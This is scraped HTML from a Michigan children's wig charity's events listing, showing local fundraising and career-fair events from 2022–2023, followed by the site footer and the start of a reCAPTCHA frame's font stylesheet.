											05/24/2023 | 6:00 - 7:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Music-Shapes-Crescendo-6_ET582.html?view=5GR26" title="Music Shapes Crescendo 6"
												><img src="/cm/dpl/images/events/582/th/582.png"  alt="582.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Music-Shapes-Crescendo-6_ET582.html?view=5GR26" title="Music Shapes Crescendo 6">Music Shapes Crescendo 6</a></div>
																														<div class="event_datedescription">
											05/18/2023 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Spring-Career-Fair_ET581.html?view=5GR26" title="Walsh College Spring Career Fair"
												><img src="/cm/dpl/images/events/581/th/581.jpg"  alt="581.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Spring-Career-Fair_ET581.html?view=5GR26" title="Walsh College Spring Career Fair">Walsh College Spring Career Fair</a></div>
																														<div class="event_datedescription">
											05/17/2023 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair-_ET585.html?view=5GR26" title="Douglas J Aveda Spring Career Fair "
												><img src="/cm/dpl/images/events/585/th/585.jpg"  alt="585.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair-_ET585.html?view=5GR26" title="Douglas J Aveda Spring Career Fair ">Douglas J Aveda Spring Career Fair </a></div>
																														<div class="event_datedescription">
											05/16/2023 | 3:30 - 5:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Holy-Martyrs-Chaldean-Catholic-Church-Cut-a-thon_ET578.html?view=5GR26" title="Holy Martyrs Chaldean Catholic Church Cut-a-thon"
												><img src="/cm/dpl/images/events/578/th/578.jpg"  alt="578.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Holy-Martyrs-Chaldean-Catholic-Church-Cut-a-thon_ET578.html?view=5GR26" title="Holy Martyrs Chaldean Catholic Church Cut-a-thon">Holy Martyrs Chaldean Catholic Church Cut-a-thon</a></div>
																														<div class="event_datedescription">
											05/08/2023 | 5:00 - 7:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Farmington-Hills---Evening-Class_ET567.html?view=5GR26" title="Paul Mitchell the School Farmington Hills - Evening Class"
												><img src="/cm/dpl/images/events/567/th/567.jpg"  alt="567.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Farmington-Hills---Evening-Class_ET567.html?view=5GR26" title="Paul Mitchell the School Farmington Hills - Evening Class">Paul Mitchell the School Farmington Hills - Evening Class</a></div>
																														<div class="event_datedescription">
											03/20/2023 | 5:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Speaking-Engagement_ET564.html?view=5GR26" title="Clinton Township Kiwanis Speaking Engagement"
												><img src="/cm/dpl/images/events/564/th/564.jpg"  alt="564.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Speaking-Engagement_ET564.html?view=5GR26" title="Clinton Township Kiwanis Speaking Engagement">Clinton Township Kiwanis Speaking Engagement</a></div>
																														<div class="event_datedescription">
											02/22/2023 | 7:00 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes_ET563.html?view=5GR26" title="Paul Mitchell the School Great Lakes"
												><img src="/cm/dpl/images/events/563/th/563.jpg"  alt="563.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes_ET563.html?view=5GR26" title="Paul Mitchell the School Great Lakes">Paul Mitchell the School Great Lakes</a></div>
																														<div class="event_datedescription">
											01/31/2023 | 10:00 - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Lions-Club-Speaking-Engagement_ET562.html?view=5GR26" title="Mt. Clemens Lions Club Speaking Engagement"
												><img src="/cm/dpl/images/events/562/th/562.jpg"  alt="562.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Lions-Club-Speaking-Engagement_ET562.html?view=5GR26" title="Mt. Clemens Lions Club Speaking Engagement">Mt. Clemens Lions Club Speaking Engagement</a></div>
																														<div class="event_datedescription">
											01/24/2023 | 6:00 - 8:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Sterling-Heights_ET560.html?view=5GR26" title="Paul Mitchell the School Sterling Heights"
												><img src="/cm/dpl/images/events/560/th/560.jpg"  alt="560.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Sterling-Heights_ET560.html?view=5GR26" title="Paul Mitchell the School Sterling Heights">Paul Mitchell the School Sterling Heights</a></div>
																														<div class="event_datedescription">
											01/23/2023 | 3:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Meijer-Chesterfield-Check-Presentation_ET566.html?view=5GR26" title="Meijer Chesterfield Check Presentation"
												><img src="/cm/dpl/images/events/566/th/566.jpg"  alt="566.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Meijer-Chesterfield-Check-Presentation_ET566.html?view=5GR26" title="Meijer Chesterfield Check Presentation">Meijer Chesterfield Check Presentation</a></div>
																														<div class="event_datedescription">
											01/05/2023 | 10:00 - 11:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2022_ET552.html?view=5GR26" title="Annual Children's Holiday Party 2022"
												><img src="/cm/dpl/images/events/552/th/552.jpg"  alt="552.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2022_ET552.html?view=5GR26" title="Annual Children's Holiday Party 2022">Annual Children's Holiday Party 2022</a></div>
																														<div class="event_datedescription">
											12/03/2022 | 5:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-US-Attorney-Generals-Office_ET561.html?view=5GR26" title="CFC Agency Fair US Attorney General's Office"
												><img src="/cm/dpl/images/events/561/th/561.jpg"  alt="561.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-US-Attorney-Generals-Office_ET561.html?view=5GR26" title="CFC Agency Fair US Attorney General's Office">CFC Agency Fair US Attorney General's Office</a></div>
																														<div class="event_datedescription">
											11/30/2022 | 12:30 - 1:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Roseville-Post-Office_ET557.html?view=5GR26" title="CFC Agency Fair Roseville Post Office"
												><img src="/cm/dpl/images/events/557/th/557.jpg"  alt="557.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Roseville-Post-Office_ET557.html?view=5GR26" title="CFC Agency Fair Roseville Post Office">CFC Agency Fair Roseville Post Office</a></div>
																														<div class="event_datedescription">
											11/16/2022 | 8:30 - 9:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanis-Club-of-Warren-Speaking-Engagement_ET577.html?view=5GR26" title="Kiwanis Club of Warren Speaking Engagement"
												><img src="/cm/dpl/images/events/577/th/577.jpg"  alt="577.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanis-Club-of-Warren-Speaking-Engagement_ET577.html?view=5GR26" title="Kiwanis Club of Warren Speaking Engagement">Kiwanis Club of Warren Speaking Engagement</a></div>
																														<div class="event_datedescription">
											11/10/2022 | 12:00 - 1:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Sands-Bash-2022_ET554.html?view=5GR26" title="Sands Bash 2022"
												><img src="/cm/dpl/images/events/554/th/554.jpg"  alt="554.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Sands-Bash-2022_ET554.html?view=5GR26" title="Sands Bash 2022">Sands Bash 2022</a></div>
																														<div class="event_datedescription">
											11/05/2022 | 7:00 pm - 1:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Macomb-Post-Office_ET558.html?view=5GR26" title="CFC Agency Fair Macomb Post Office"
												><img src="/cm/dpl/images/events/558/th/558.jpg"  alt="558.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Macomb-Post-Office_ET558.html?view=5GR26" title="CFC Agency Fair Macomb Post Office">CFC Agency Fair Macomb Post Office</a></div>
																														<div class="event_datedescription">
											11/03/2022 | 8:30 - 9:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Conference_ET575.html?view=5GR26" title="Troy Chamber Nonprofit Conference"
												><img src="/cm/dpl/images/events/575/th/575.jpg"  alt="575.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Conference_ET575.html?view=5GR26" title="Troy Chamber Nonprofit Conference">Troy Chamber Nonprofit Conference</a></div>
																														<div class="event_datedescription">
											11/03/2022 | 8:00 am - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Farmington-Hills-Post-Office_ET556.html?view=5GR26" title="CFC Agency Fair Farmington Hills Post Office"
												><img src="/cm/dpl/images/events/556/th/556.jpg"  alt="556.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Agency-Fair-Farmington-Hills-Post-Office_ET556.html?view=5GR26" title="CFC Agency Fair Farmington Hills Post Office">CFC Agency Fair Farmington Hills Post Office</a></div>
																														<div class="event_datedescription">
											11/02/2022 | 9:00 - 10:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<a href="/events/wigs4-kids-events/macomb-hall-of-fame-awards_et423.html" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR26" class="page_notselected" >4</a>&nbsp;<span class="page_selected">5</span>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lpkdgi2rk7qe
body_size: 49004
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
